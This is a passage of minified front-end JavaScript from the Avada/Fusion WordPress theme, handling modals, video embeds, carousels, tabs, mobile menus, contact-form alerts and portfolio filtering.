b=Math.floor(100/a*100)/100+"%";jQuery(this).find(".fusion-blog-layout-grid").find(".fusion-post-grid").css("width",b),jQuery(this).find(".fusion-blog-layout-grid").isotope(),calc_select_arrow_dimensions()})},350))}),jQuery(".fusion-modal").each(function(){jQuery("#wrapper").append(jQuery(this))}),jQuery(".fusion-modal").bind("hidden.bs.modal",function(){jQuery("html").css("overflow","")}),jQuery(".fusion-modal").bind("show.bs.modal",function(){var a=jQuery("#slidingbar");jQuery("html").css("overflow","visible");var b=jQuery(this);setTimeout(function(){if(b.find(".fusion-youtube").find("iframe").each(function(a){if(1==jQuery(this).parents(".fusion-video").data("autoplay")){jQuery(this).parents(".fusion-video").data("autoplay","false");var b="playVideo";this.contentWindow.postMessage('{"event":"command","func":"'+b+'","args":""}',"*")}}),b.find(".fusion-vimeo").find("iframe").each(function(a){1==jQuery(this).parents(".fusion-video").data("autoplay")&&(jQuery(this).parents(".fusion-video").data("autoplay","false"),$f(jQuery(this)[0]).api("play"))}),b.find(".flexslider, .rev_slider_wrapper, .ls-container").length&&jQuery(window).trigger("resize"),b.find(".flip-box-inner-wrapper").each(function(){jQuery(this).fusion_calc_flip_boxes_height()}),b.find(".fusion-carousel").length&&generate_carousel(),b.find(".fusion-blog-shortcode").each(function(){var a=2;for(i=1;i<7;i++)jQuery(this).find(".fusion-blog-layout-grid").hasClass("fusion-blog-layout-grid-"+i)&&(a=i);var b=Math.floor(100/a*100)/100+"%";jQuery(this).find(".fusion-blog-layout-grid").find(".fusion-post-grid").css("width",b),jQuery(this).find(".fusion-blog-layout-grid").isotope(),calc_select_arrow_dimensions()}),b.find(".shortcode-map").each(function(){jQuery(this).reinitialize_google_map()}),b.find(".fusion-portfolio").each(function(){jQuery(this).find(".fusion-portfolio-wrapper").isotope()}),a.find(".fusion-testimonials").length){var c=a.find(".fusion-testimonials .reviews").children(".active-testimonial");a.find(".fusion-testimonials .reviews").height(c.height())}calc_select_arrow_dimensions()},350)}),1==jQuery("#sliders-container .tfs-slider").data("parallax")&&jQuery(".fusion-modal").css("top",jQuery(".header-wrapper").height()),jQuery(".fusion-modal").each(function(){jQuery(this).on("hide.bs.modal",function(){jQuery(this).find("iframe").each(function(a){var b="pauseVideo";this.contentWindow.postMessage('{"event":"command","func":"'+b+'","args":""}',"*")}),jQuery(this).find(".fusion-vimeo iframe").each(function(a){$f(this).api("pause")})})}),jQuery("[data-toggle=modal]").on("click",function(a){a.preventDefault()}),jQuery(".fusion-modal-text-link").click(function(a){a.preventDefault()}),(cssua.ua.mobile||cssua.ua.tablet_pc)&&jQuery(".fusion-popover, .fusion-tooltip").each(function(){jQuery(this).attr("data-trigger","click"),jQuery(this).data("trigger","click")}),jQuery('[data-toggle~="popover"]').popover({container:"body"}),jQuery(".vertical-tabs").length&&jQuery(".vertical-tabs .tab-content .tab-pane").each(function(){if(jQuery(this).parents(".vertical-tabs").hasClass("clean")?jQuery(this).css("min-height",jQuery(".vertical-tabs .nav-tabs").outerHeight()-10):jQuery(this).css("min-height",jQuery(".vertical-tabs .nav-tabs").outerHeight()),jQuery(this).find(".video-shortcode").length){var a=parseInt(jQuery(this).find(".fusion-video").css("max-width").replace("px",""));jQuery(this).css({"float":"none","max-width":a+60})}}),jQuery(window).on("resize",function(){jQuery(".vertical-tabs").length&&jQuery(".vertical-tabs .tab-content .tab-pane").css("min-height",jQuery(".vertical-tabs .nav-tabs").outerHeight())}),jQuery('[data-toggle="tooltip"]').each(function(){jQuery(this).parents(".fusion-header-wrapper").length?$container=".fusion-header-wrapper":jQuery(this).parents("#side-header").length?$container="#side-header":$container="body",jQuery(this).tooltip({container:$container})}),jQuery(".fusion-tooltip").hover(function(){var a=jQuery(this).attr("title");jQuery(this).attr("data-title",a),jQuery(this).attr("title","")}),jQuery(".fusion-tooltip").click(function(){var a=jQuery(this).attr("data-title");jQuery(this).attr("title",a),jQuery(this).blur()}),jQuery(".tribe_events_filters_close_filters, .tribe_events_filters_show_filters").on("click",function(){var a=jQuery(this);setTimeout(function(){jQuery(a).parents("#tribe-events-content-wrapper").find(".fusion-blog-layout-grid").isotope()})}),generate_carousel(),jQuery(".content-boxes-icon-boxed").each(function(){jQuery(this).find(".content-box-column .content-wrapper-boxed").equalHeights(),jQuery(this).find(".content-box-column .content-wrapper-boxed").css("overflow","visible")}),jQuery(window).on("resize",function(){jQuery(".content-boxes-icon-boxed").each(function(){jQuery(this).find(".content-box-column .content-wrapper-boxed").equalHeights(),jQuery(this).find(".content-box-column .content-wrapper-boxed").css("overflow","visible")})}),jQuery(".content-boxes-clean-vertical").each(function(){jQuery(this).find(".content-box-column .col").equalHeights(),jQuery(this).find(".content-box-column .col").css("overflow","visible")}),jQuery(window).on("resize",function(){jQuery(".content-boxes-clean-vertical").each(function(){jQuery(this).find(".content-box-column .col").equalHeights(),jQuery(this).find(".content-box-column .col").css("overflow","visible")})}),jQuery(".content-boxes-clean-horizontal").each(function(){jQuery(this).find(".content-box-column .col").equalHeights(),jQuery(this).find(".content-box-column .col").css("overflow","visible")}),jQuery(window).on("resize",function(){jQuery(".content-boxes-clean-horizontal").each(function(){jQuery(this).find(".content-box-column .col").equalHeights(),jQuery(this).find(".content-box-column .col").css("overflow","visible")})}),jQuery(".double-sidebars.woocommerce .social-share > li").equalHeights(),jQuery(".fusion-fullwidth.fusion-equal-height-columns").each(function(){jQuery(this).find(".fusion-layout-column .fusion-column-wrapper").not(function(a,b){return jQuery(b).parents(".fusion-column-wrapper").length?1:0}).equalHeights()}),jQuery(".fusion-layout-column .fusion-column-wrapper").fusion_set_bg_img_dims(),jQuery(".fusion-layout-column .fusion-column-wrapper").fusion_calculate_empty_column_height(),jQuery(window).on("resize",function(){jQuery(".fusion-fullwidth.fusion-equal-height-columns").each(function(){jQuery(this).find(".fusion-layout-column .fusion-column-wrapper").not(function(a,b){return jQuery(b).parents(".fusion-column-wrapper").length?1:0}).equalHeights()}),jQuery(".fusion-layout-column .fusion-column-wrapper").fusion_calculate_empty_column_height()}),cssua.ua.ios){var d=parseInt(cssua.ua.ios);7==d&&jQuery(".button-icon-divider-left, .button-icon-divider-right").each(function(){var a=jQuery(this).parent().outerHeight();jQuery(this).css("height",a)})}}),jQuery(document).ajaxComplete(function(){jQuery(".wpcf7-response-output").each(function(){jQuery(this).hasClass("wpcf7-validation-errors")&&!jQuery(this).find(".alert-icon").length&&(jQuery(this).addClass("fusion-alert"),jQuery("body").hasClass("rtl")?jQuery(this).append('<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button><span class="alert-icon"><i class="fa fa-lg fa-exclamation-triangle"></i></span>'):jQuery(this).prepend('<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button><span class="alert-icon"><i class="fa fa-lg fa-exclamation-triangle"></i></span>')),jQuery(this).hasClass("wpcf7-mail-sent-ok")&&!jQuery(this).find(".alert-icon").length&&(jQuery(this).addClass("fusion-alert"),jQuery("body").hasClass("rtl")?jQuery(this).append('<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button><span class="alert-icon"><i class="fa fa-lg fa-check-circle"></i></span>'):jQuery(this).prepend('<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button><span class="alert-icon"><i class="fa fa-lg fa-check-circle"></i></span>'))}),jQuery(".wpcf7-response-output.fusion-alert .close").click(function(a){a.preventDefault(),jQuery(this).parent().slideUp()})}),jQuery(document).ready(function(a){function b(a){return null!==a.match(/\.(jpeg|jpg|gif|png)$/)}if(add_styles_for_old_ie_versions(),jQuery("body").fusion_deactivate_mobile_image_hovers(),jQuery(window).on("resize",function(){jQuery("body").fusion_deactivate_mobile_image_hovers()}),jQuery(".fusion-countdown-counter-wrapper").each(function(){$countdown_id=jQuery(this).attr("id"),jQuery("#"+$countdown_id).fusion_countdown()}),jQuery(window).on("scroll",fusion_side_header_scroll),jQuery(window).on("resize",fusion_side_header_scroll),jQuery("h1, h2, h3, h4, h5, h6").each(function(){jQuery(this).prop("style")["font-size"]&&jQuery(this).attr("data-inline-fontsize",!0),jQuery(this).prop("style")["font-size"]&&jQuery(this).attr("data-inline-lineheight",!0),jQuery(this).attr("data-fontsize",parseInt(jQuery(this).css("font-size"))),jQuery(this).attr("data-lineheight",parseInt(jQuery(this).css("line-height")))}),1==js_local_vars.typography_responsive&&fusion_calculate_responsive_type_values(js_local_vars.typography_sensitivity,js_local_vars.typography_factor,800,"h1, h2, h3, h4, h5, h6"),jQuery(".tfs-slider").each(function(){fusion_calculate_responsive_type_values(jQuery(this).data("typo_sensitivity"),jQuery(this).data("typo_factor"),800,".tfs-slider h2, .tfs-slider h3")}),jQuery(window).on("resize",function(){jQuery(".fusion-carousel").fusion_recalculate_carousel()}),jQuery(".fusion-video").each(function(){jQuery(this).parents(".fusion-modal").length||1!=jQuery(this).data("autoplay")||jQuery(this).find("iframe").each(function(a){jQuery(this).attr("src",jQuery(this).attr("src").replace("autoplay=0","autoplay=1"))})}),jQuery(".fusion-footer-parallax").fusion_footer_parallax(),jQuery(window).on("resize",function(){jQuery(".fusion-footer-parallax").fusion_footer_parallax()}),jQuery(".fusion-footer .fusion-footer-widget-area .fusion-column").each(function(){jQuery(this).is(":empty")&&jQuery(this).css("margin-bottom","0")}),"1"!=js_local_vars.disable_mobile_animate_css&&cssua.ua.mobile?jQuery("body").addClass("dont-animate"):jQuery("body").addClass("do-animate"),jQuery(".comment-respond .comment-reply-title").length&&!jQuery(".comment-respond .comment-reply-title").parents(".woocommerce-tabs").length){for(var c=js_local_vars.title_style_type.split(" "),d="",e="",f=0;f<c.length;f++)d+=" sep-"+c[f];d.indexOf("underline")>-1&&(e=d),jQuery("body").hasClass("rtl")?jQuery(".comment-respond .comment-reply-title").addClass("title-heading-right"):jQuery(".comment-respond .comment-reply-title").addClass("title-heading-left"),$styles=' style="margin-top:'+js_local_vars.title_margin_top+";margin-bottom:"+js_local_vars.title_margin_bottom+';"',jQuery(".comment-respond .comment-reply-title").wrap('<div class="fusion-title title fusion-title-size-three'+d+'"'+$styles+"></div>"),-1==d.indexOf("underline")&&jQuery(".comment-respond .comment-reply-title").parent().append('<div class="title-sep-container"><div class="title-sep'+d+' "></div></div>')}if(jQuery("#sidebar-2").length>=1){var g=jQuery("#sidebar").css("float");jQuery("body").addClass("sidebar-position-"+g)}jQuery(".fusion-flip-box").mouseover(function(){jQuery(this).addClass("hover")}),jQuery(".fusion-flip-box").mouseout(function(){jQuery(this).removeClass("hover")}),jQuery(".fusion-accordian .panel-title a").click(function(a){a.preventDefault()}),jQuery(".my-show").click(function(){jQuery(".my-hidden").css("visibility","visible")}),jQuery(".demo_store").length&&(jQuery("#wrapper").css("margin-top",jQuery(".demo_store").outerHeight()),jQuery("#slidingbar-area").outerHeight()>0&&jQuery(".header-wrapper").css("margin-top","0"),jQuery(".sticky-header").length&&jQuery(".sticky-header").css("margin-top",jQuery(".demo_store").outerHeight()));var h=0;jQuery("#slidingbar-area.open_onload").length&&(jQuery("#slidingbar").slideDown(240,"easeOutQuad"),jQuery(".sb-toggle").addClass("open"),h=1,jQuery("#slidingbar .shortcode-map").length&&jQuery("#slidingbar").find(".shortcode-map").each(function(){jQuery(this).reinitialize_google_map()}),jQuery("#slidingbar-area").removeClass("open_onload")),jQuery(".sb-toggle").click(function(){var a=jQuery(this).parents("#slidingbar-area").children("#slidingbar");if(0===h){if(a.slideDown(240,"easeOutQuad"),jQuery(".sb-toggle").addClass("open"),h=1,a.find(".shortcode-map").length&&a.find(".shortcode-map").each(function(){jQuery(this).reinitialize_google_map()}),a.find(".fusion-carousel").length&&generate_carousel(),jQuery("#slidingbar").find(".fusion-carousel").fusion_recalculate_carousel(),a.find(".fusion-testimonials").length){var b=a.find(".fusion-testimonials .reviews").children(".active-testimonial");a.find(".fusion-testimonials .reviews").height(b.height())}}else 1==h&&(a.slideUp(240,"easeOutQuad"),jQuery(".sb-toggle").removeClass("open"),h=0)}),jQuery(".fusion-social-links-footer").find(".fusion-social-networks").children().length||(jQuery(".fusion-social-links-footer").hide(),jQuery(".fusion-footer-copyright-area .fusion-copyright-notice").css("padding-bottom","0")),jQuery().UItoTop&&(cssua.ua.mobile&&"1"==js_local_vars.status_totop_mobile?jQuery().UItoTop({easingType:"easeOutQuart"}):cssua.ua.mobile||jQuery().UItoTop({easingType:"easeOutQuart"})),jQuery(window).on("resize",function(){jQuery(".demo_store").length&&(jQuery("#wrapper").css("margin-top",jQuery(".demo_store").outerHeight()),jQuery(".sticky-header").length&&jQuery(".sticky-header").css("margin-top",jQuery(".demo_store").outerHeight())),jQuery(".sticky-header").length&&(jQuery(window).width()<765?jQuery("body.admin-bar #header-sticky.sticky-header").css("top","46px"):jQuery("body.admin-bar #header-sticky.sticky-header").css("top","32px"))}),"classic"==js_local_vars.mobile_menu_design&&(jQuery(".sh-mobile-nav-holder").append('<div class="mobile-selector"><span>'+js_local_vars.dropdown_goto+"</span></div>"),jQuery(".sh-mobile-nav-holder .mobile-selector").append('<div class="selector-down"></div>')),jQuery(".sh-mobile-nav-holder").append(jQuery(".nav-holder .fusion-navbar-nav").clone()),jQuery(".sh-mobile-nav-holder .fusion-navbar-nav").attr("id","mobile-nav"),jQuery(".sh-mobile-nav-holder ul#mobile-nav").removeClass("fusion-navbar-nav"),jQuery(".sh-mobile-nav-holder ul#mobile-nav").children(".cart").remove(),jQuery(".sh-mobile-nav-holder ul#mobile-nav .mobile-nav-item").children(".login-box").remove(),jQuery(".sh-mobile-nav-holder ul#mobile-nav li").children("#main-nav-search-link").each(function(){jQuery(this).parents("li").remove()}),jQuery(".sh-mobile-nav-holder ul#mobile-nav").find("li").each(function(){var a="mobile-nav-item";(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor"))&&(a+=" mobile-current-nav-item"),jQuery(this).attr("class",a),jQuery(this).attr("id")&&jQuery(this).attr("id",jQuery(this).attr("id").replace("menu-item","mobile-menu-item")),jQuery(this).attr("style","")}),jQuery(".sh-mobile-nav-holder .mobile-selector").click(function(){jQuery(".sh-mobile-nav-holder #mobile-nav").hasClass("mobile-menu-expanded")?jQuery(".sh-mobile-nav-holder #mobile-nav").removeClass("mobile-menu-expanded"):jQuery(".sh-mobile-nav-holder #mobile-nav").addClass("mobile-menu-expanded"),jQuery(".sh-mobile-nav-holder #mobile-nav").slideToggle(200,"easeOutQuad")}),1==js_local_vars.submenu_slideout&&(jQuery(".header-wrapper .mobile-topnav-holder .mobile-topnav li, .header-wrapper .mobile-nav-holder .navigation li, .sticky-header .mobile-nav-holder .navigation li, .sh-mobile-nav-holder .navigation li").each(function(){var a="mobile-nav-item";(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor")||jQuery(this).hasClass("mobile-current-nav-item"))&&(a+=" mobile-current-nav-item"),jQuery(this).attr("class",a),jQuery(this).find(" > ul").length&&(jQuery(this).prepend('<span href="#" aria-haspopup="true" class="open-submenu"></span>'),jQuery(this).find(" > ul").hide())}),jQuery(".header-wrapper .mobile-topnav-holder .open-submenu, .header-wrapper .mobile-nav-holder .open-submenu, .sticky-header .mobile-nav-holder .open-submenu, .sh-mobile-nav-holder .open-submenu").click(function(a){a.stopPropagation(),jQuery(this).parent().children(".sub-menu").slideToggle(200,"easeOutQuad")}));var i=get_adminbar_height(),j=get_sticky_header_height();jQuery(window).on("resize scroll",function(){i=get_adminbar_height(),j=get_sticky_header_height()}),jQuery("body").scrollspy({target:".fusion-menu",offset:parseInt(i+j+1)}),jQuery(window).load(function(){i=get_adminbar_height(),j=get_sticky_header_height(),jQuery("body").data()["bs.scrollspy"].options.offset=parseInt(i+j+1)}),jQuery('.fusion-menu a:not([href="#"], .fusion-megamenu-widgets-container a, .search-link), .fusion-mobile-nav-item a:not([href="#"], .search-link), .fusion-button:not([href="#"], input, button), .fusion-one-page-text-link:not([href="#"])').click(function(a){if(this.hash){var b=window.location.href.split("#"),c=("/"==b[0].charAt(b[0].length-1)?b[0]:b[0]+"/",jQuery(this).attr("href")),d=c.split("#"),e="undefined"!=typeof d[1]?d[1]:null,f=d[0],g=f.substring(f.length-1,f.length);"/"!=g&&(f+="/"),a.preventDefault(),location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")||"#"==c.charAt(0)?jQuery(this).fusion_scroll_to_anchor_target():window.location=f+"#_"+e}}),jQuery(".side-nav-left .side-nav li").each(function(){jQuery(this).find("> .children").length&&(jQuery(".rtl").length?jQuery(this).find("> a").prepend('<span class="arrow"></span>'):jQuery(this).find("> a").append('<span class="arrow"></span>'))}),jQuery(".side-nav-right .side-nav li").each(function(){jQuery(this).find("> .children").length&&(jQuery("body.rtl").length?jQuery(this).find("> a").append('<span class="arrow"></span>'):jQuery(this).find("> a").prepend('<span class="arrow"></span>'))}),jQuery(".side-nav .current_page_item").each(function(){jQuery(this).find(".children").length&&jQuery(this).find(".children").show("slow")}),jQuery(".side-nav .current_page_item").each(function(){jQuery(this).parent().hasClass("side-nav")&&jQuery(this).find("ul").show("slow"),jQuery(this).parent().hasClass("children")&&jQuery(this).parents("ul").show("slow")}),("ontouchstart"in document.documentElement||navigator.msMaxTouchPoints)&&(jQuery(".fusion-main-menu li.menu-item-has-children > a, .fusion-secondary-menu li.menu-item-has-children > a, .order-dropdown > li .current-li").on("click",function(a){var b=jQuery(this);return b.hasClass("hover")?(b.removeClass("hover"),!0):(b.addClass("hover"),jQuery(".fusion-main-menu li.menu-item-has-children > a, .fusion-secondary-menu li.menu-item-has-children > a, .order-dropdown > li .current-li").not(this).removeClass("hover"),!1)}),jQuery(".sub-menu li, .fusion-mobile-nav-item li").not("li.menu-item-has-children").on("click",function(a){var b=jQuery(this).find("a").attr("href");return"_blank"!=jQuery(this).find("a").attr("target")&&(window.location=b),!0})),jQuery(".fusion-main-menu li.menu-item-has-children > a, .fusion-secondary-menu li.menu-item-has-children > a, .side-nav li.page_item_has_children > a").each(function(){jQuery(this).attr("aria-haspopup","true")}),jQuery(".megaResponsive").length>=1&&jQuery(".mobile-nav-holder.main-menu").addClass("set-invisible"),""!==js_local_vars.language_flag&&jQuery(".search-field, .searchform").each(function(){jQuery(this).find('input[name="lang"]').length||jQuery(this).parents(".searchform").find('input[name="lang"]').length||jQuery(this).append('<input type="hidden" name="lang" value="'+js_local_vars.language_flag+'"/>')}),jQuery('<div class="fusion-slider-loading"></div>').insertAfter(".wpcf7 .ajax-loader"),jQuery(".wpcf7 img.ajax-loader").remove(),jQuery(".wpcf7-form .wpcf7-submit").on("click",function(){jQuery(this).parents(".wpcf7-form").find(".fusion-slider-loading").show()}),jQuery(document).ajaxComplete(function(a,b,c){jQuery(".wpcf7-form").find(".fusion-slider-loading").filter(":visible").length&&jQuery(".wpcf7-form").find(".fusion-slider-loading").hide()}),jQuery("#wrapper .fusion-sharing-box").each(function(){jQuery('meta[property="og:title"]').length||(jQuery("head title").after('<meta property="og:title" content="'+jQuery(this).data("title")+'"/>'),jQuery("head title").after('<meta property="og:description" content="'+jQuery(this).data("description")+'"/>'),jQuery("head title").after('<meta property="og:type" content="article"/>'),jQuery("head title").after('<meta property="og:url" content="'+jQuery(this).data("link")+'"/>'),
jQuery("head title").after('<meta property="og:image" content="'+jQuery(this).data("image")+'"/>'))}),jQuery(".fusion-title").fusion_responsive_title_shortcode(),jQuery(window).on("resize",function(){jQuery(".fusion-title").fusion_responsive_title_shortcode()}),"Top"==js_local_vars.header_position&&jQuery(window).on("resize",function(){jQuery(".main-nav-search").each(function(){if(jQuery(this).hasClass("search-box-open")){var a=jQuery(this).find(".main-nav-search-form"),b=a.outerWidth(),c=a.offset().left,d=c+b,e=a.parent().offset().left,f=jQuery(window).width();jQuery("body.rtl").length?c==e&&d>f||e>c&&d+b>f?a.css({left:"auto",right:"0"}):a.css({left:"0",right:"auto"}):e>c&&0>c||c==e&&0>c-b?a.css({left:"0",right:"auto"}):a.css({left:"auto",right:"0"})}})}),jQuery(".fusion-tabs").fusion_switch_tab_on_link_click(),jQuery(".nav-tabs li").click(function(a){var b=jQuery(this),c=b.find("a").attr("href");b.attr("id");if(b.parents(".fusion-tabs").find(".nav li").removeClass("active"),b.parents(".fusion-tabs").find(c).find(".fusion-woo-slider").length){var d=0;b.parents(".fusion-tabs").hasClass("horizontal-tabs")&&(d=b.parents(".fusion-tabs").find(".nav").height()),b.parents(".fusion-tabs").height(b.parents(".fusion-tabs").find(".tab-content").outerHeight(!0)+d)}setTimeout(function(){b.parents(".fusion-tabs").find(c).find(".shortcode-map").each(function(){jQuery(this).reinitialize_google_map()}),b.parents(".fusion-tabs").find(c).find(".fusion-carousel").length&&generate_carousel(),b.parents(".fusion-tabs").find(c).find(".fusion-portfolio").each(function(){var a=jQuery(this).find(".fusion-portfolio-wrapper"),b=a.attr("id");b&&(a=jQuery("#"+b)),a.isotope()}),jQuery(window).trigger("resize"),b.parents(".fusion-tabs").find(c).find(".flip-box-inner-wrapper").each(function(){jQuery(this).fusion_calc_flip_boxes_height()}),b.parents(".fusion-tabs").find(c).find(".fusion-woo-slider").length&&b.parents(".fusion-tabs").css("height",""),jQuery(".crossfade-images").each(function(){fusion_resize_crossfade_images_container(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))}),b.parents(".fusion-tabs").find(c).find(".fusion-blog-shortcode").each(function(){var a=2;for(f=1;7>f;f++)jQuery(this).find(".fusion-blog-layout-grid").hasClass("fusion-blog-layout-grid-"+f)&&(a=f);var b=Math.floor(100/a*100)/100+"%";jQuery(this).find(".fusion-blog-layout-grid").find(".fusion-post-grid").css("width",b),jQuery(this).find(".fusion-blog-layout-grid").isotope(),calc_select_arrow_dimensions()}),calc_select_arrow_dimensions()},350),a.preventDefault()}),jQuery(".tabs-widget .tabset li a").click(function(a){a.preventDefault()}),jQuery(".tabs-widget").each(function(){jQuery(this).find(".tabset li:first").addClass("active").show(),jQuery(this).find(".tab_content:first").show()}),jQuery(".tabs-widget .tabset li").click(function(a){var b=jQuery(this).find("a").attr("href");jQuery(this).parent().find(" > li").removeClass("active"),jQuery(this).addClass("active"),jQuery(this).parents(".tabs-widget").find(".tab_content").hide(),jQuery(this).parents(".tabs-widget").find(b).fadeIn()}),jQuery(".tooltip-shortcode, .fusion-secondary-header .fusion-social-networks li, .fusion-author-social .fusion-social-networks li, .fusion-footer-copyright-area .fusion-social-networks li, .fusion-footer-widget-area .fusion-social-networks li, .sidebar .fusion-social-networks li, .social_links_shortcode li, .share-box li, .social-icon, .social li").mouseenter(function(a){jQuery(this).find(".popup").hoverFlow(a.type,{opacity:"show"})}),jQuery(".tooltip-shortcode, .fusion-secondary-header .fusion-social-networks li, .fusion-author-social .fusion-social-networks li, .fusion-footer-copyright-area .fusion-social-networks li, .fusion-footer-widget-area .fusion-social-networks li, .sidebar .fusion-social-networks li, .social_links_shortcode li, .share-box li, .social-icon, .social li").mouseleave(function(a){jQuery(this).find(".popup").hoverFlow(a.type,{opacity:"hide"})}),jQuery(window).on("resize",function(){jQuery(".fusion-portfolio .fusion-portfolio-wrapper").each(function(){"fixed"==jQuery(this).data("picturesize")&&jQuery(this).find(".fusion-placeholder-image").each(function(){jQuery(this).css({height:jQuery(this).parents(".fusion-portfolio-post").siblings().find("img").first().height(),width:jQuery(this).parents(".fusion-portfolio-post").siblings().find("img").first().width()})})})}),jQuery(".fusion-portfolio .fusion-filters a").click(function(a){a.preventDefault();var b=jQuery(this).data("filter"),c=[],d=jQuery(this).parents(".fusion-portfolio").data("id");d||(d=""),jQuery(this).parents(".fusion-portfolio").find(".fusion-portfolio-wrapper").isotope({filter:b}),jQuery(this).parents(".fusion-filters").find(".fusion-filter").removeClass("fusion-active"),jQuery(this).parent().addClass("fusion-active"),jQuery(this).parents(".fusion-portfolio").find(".fusion-portfolio-wrapper").find(".fusion-portfolio-post").each(function(){var a="";if("individual"==js_local_vars.lightbox_behavior&&jQuery(this).find(".fusion-rollover-gallery").length&&(a=jQuery(this).find(".fusion-rollover-gallery").data("id")),b.length>1)var e=b.substr(1),f="iLightbox["+e+a+d+"]";else var e="fusion-portfolio-post",f="iLightbox[gallery"+a+d+"]";(jQuery(this).hasClass(e)||1==b.length)&&(b.length>1&&-1===jQuery.inArray(e+a+d,c)?c.push(e+a+d):1===b.length&&-1===jQuery.inArray(a+d,c)&&c.push("gallery"+a+d),jQuery(this).find(".fusion-rollover-gallery").attr("data-rel",f),jQuery(this).find(".fusion-portfolio-gallery-hidden a").attr("data-rel",f))}),"created"!=jQuery(this).data("lightbox")&&(jQuery.each(c,function(a,b){$il_instances.push(jQuery('[data-rel="iLightbox['+b+']"], [rel="iLightbox['+b+']"]').iLightBox($avada_lightbox.prepare_options("iLightbox["+b+"]")))}),jQuery(this).data("lightbox","created")),$avada_lightbox.refresh_lightbox()}),jQuery(".fusion-faqs, .fusion-faq-shortcode").each(function(){var a=jQuery(this),b=a.find(".fusion-filters");if(jQuery(".fusion-faqs-wrapper").fadeIn(),b.length){b.fadeIn();var c=b.find(".fusion-filter"),d=b.find(".fusion-active").children("a"),e=d.attr("data-filter").substr(1),f=jQuery(this).find(".fusion-faqs-wrapper .fusion-faq-post");c&&c.each(function(){var a=jQuery(this),b=a.children("a").data("filter");f&&(e.length&&f.hide(),f.each(function(){var c=jQuery(this);c.hasClass(b.substr(1))&&a.hasClass("fusion-hidden")&&a.removeClass("fusion-hidden"),e.length&&c.hasClass(e)&&c.show()}))})}a.find(".fusion-filters a").click(function(b){b.preventDefault();var c=jQuery(this).attr("data-filter");a.find(".fusion-faqs-wrapper .fusion-faq-post").fadeOut(),setTimeout(function(){a.find(".fusion-faqs-wrapper .fusion-faq-post"+c).fadeIn()},400),jQuery(this).parents(".fusion-filters").find(".fusion-filter").removeClass("fusion-active"),jQuery(this).parent().addClass("fusion-active")})}),jQuery(".fusion-alert .close").click(function(a){a.preventDefault(),jQuery(this).parent().slideUp()}),jQuery("input, textarea").placeholder(),Modernizr.mq("only screen and (max-width: 479px)")&&(jQuery(".overlay-full.layout-text-left .slide-excerpt p").each(function(){var a=jQuery(this).html(),b=a.split(/[\s\.\?]+/),c=10,d=b.length,e="";if(d>c+1){for(var f=0;c>f;f++)e+=b[f]+" ";jQuery(this).html(e)}}),jQuery(".fusion-portfolio .fusion-rollover-gallery").each(function(){var a=jQuery(this).attr("href");b(a)===!0&&jQuery(this).parents(".fusion-image-wrapper").find("> img").attr("src",a).attr("width","").attr("height",""),jQuery(this).parents(".fusion-portfolio-post").css("width","auto"),jQuery(this).parents(".fusion-portfolio-post").css("height","auto"),jQuery(this).parents(".fusion-portfolio-one:not(.fusion-portfolio-one-text)").find(".fusion-portfolio-post").css("margin","0")}),jQuery(".fusion-portfolio").length&&jQuery(".fusion-portfolio-wrapper").isotope()),Modernizr.mq("only screen and (max-width: "+js_local_vars.content_break_point+"px)")&&jQuery(".tabs-vertical").addClass("tabs-horizontal").removeClass("tabs-vertical"),jQuery(window).on("resize",function(){Modernizr.mq("only screen and (max-width: "+js_local_vars.content_break_point+"px)")?(jQuery(".tabs-vertical").addClass("tabs-original-vertical"),jQuery(".tabs-vertical").addClass("tabs-horizontal").removeClass("tabs-vertical")):jQuery(".tabs-original-vertical").removeClass("tabs-horizontal").addClass("tabs-vertical")}),jQuery(".textarea-comment").each(function(){jQuery(this).css("max-width",jQuery("#content").width())}),jQuery(window).on("resize",function(){jQuery(".textarea-comment").each(function(){jQuery(this).css("max-width",jQuery("#content").width())})}),Modernizr.mq("only screen and (max-width: "+js_local_vars.content_break_point+"px)")&&jQuery(".fullwidth-faded").each(function(){var a=jQuery(this).css("background-image");jQuery(this).parent().css("background-image",a),jQuery(this).remove()}),jQuery(".gform_wrapper").each(function(){jQuery(this).removeClass("gf_browser_ie")}),jQuery(".link-area-box").on("click",function(){jQuery(this).data("link")&&("_blank"==jQuery(this).data("link-target")?(window.open(jQuery(this).data("link"),"_blank"),jQuery(this).find(".heading-link").removeAttr("href"),jQuery(this).find(".fusion-read-more").removeAttr("href")):window.location=jQuery(this).data("link"),jQuery(this).find(".heading-link").attr("target",""),jQuery(this).find(".fusion-read-more").attr("target",""))}),jQuery(".link-type-button").each(function(){if(jQuery(this).parents(".content-boxes-clean-vertical").length>=1){var a=jQuery(".fusion-read-more-button").outerHeight();jQuery(this).find(".fusion-read-more-button").css("top",a/2)}}),jQuery(".link-area-link-icon .fusion-read-more-button, .link-area-link-icon .fusion-read-more, .link-area-link-icon .heading").mouseenter(function(){jQuery(this).parents(".link-area-link-icon").addClass("link-area-link-icon-hover")}),jQuery(".link-area-link-icon .fusion-read-more-button, .link-area-link-icon .fusion-read-more, .link-area-link-icon .heading").mouseleave(function(){jQuery(this).parents(".link-area-link-icon").removeClass("link-area-link-icon-hover")}),jQuery(".link-area-box").mouseenter(function(){jQuery(this).addClass("link-area-box-hover")}),jQuery(".link-area-box").mouseleave(function(){jQuery(this).removeClass("link-area-box-hover")})}),jQuery(window).load(function(){void 0===cssua.ua.mobile&&("1"==js_local_vars.page_title_fading&&("Left"==js_local_vars.header_position||"Right"==js_local_vars.header_position?jQuery(".fusion-page-title-wrapper").fusion_scroller({type:"opacity",end_offset:".fusion-page-title-captions > h1"}):jQuery(".fusion-page-title-wrapper").fusion_scroller({type:"opacity",offset:100})),jQuery(".fullwidth-faded").fusion_scroller({type:"fading_blur"}))});var YT_ready=function(){var a=[],b=!1;return function(c,d){if(c===!0)for(b=!0;a.length;)a.shift()();else"function"==typeof c&&(b?c():a[d?"unshift":"push"](c))}}();jQuery(document).ready(function(){jQuery(".fusion-fullwidth.video-background").each(function(){jQuery(this).find("> 